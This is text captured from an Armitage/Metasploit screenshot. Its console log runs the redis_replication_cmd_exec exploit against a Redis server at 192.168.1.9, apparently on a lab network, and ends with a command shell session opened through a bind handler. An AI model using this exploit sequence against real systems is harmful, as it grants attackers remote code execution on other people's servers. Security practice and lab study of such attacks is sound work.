 Armitage View Hosts Attacks Workspaces Help
auxiliary
gather
redis_extractor
scanner
redis
file_upload
redis_login
redis_server
exploit
linux
redis
redis_replication_cmd_exec
redis
192.168
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Event Log X exploit X
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set SSLVerifyMode PEER
SSLVerifyMode => PEER
msf6 exploit(linux/redis/redis_replication_cmd_exec) > set SSLCompression false
SSLCompression => false
msf6 exploit(linux/redis/redis_replication_cmd_exec) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 192.168.1.9:6379 - Compile redis module extension file
[+] 192.168.1.9:6379 - Payload generated successfully!
[*] 192.168.1.9:6379 - Listening on 192.168.1.7:6379
[*] 192.168.1.9:6379 - Rogue server close...
[*] 192.168.1.9:6379 - Sending command to trigger payload.
[*] Started bind TCP handler against 192.168.1.9:4444
[+] 192.168.1.9:6379 - Deleted ./yjfkoy.so
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.9:4444) at 2021-07-19 05:12:06 -0400
msf6 exploit(linux/redis/redis_replication_cmd_exec) >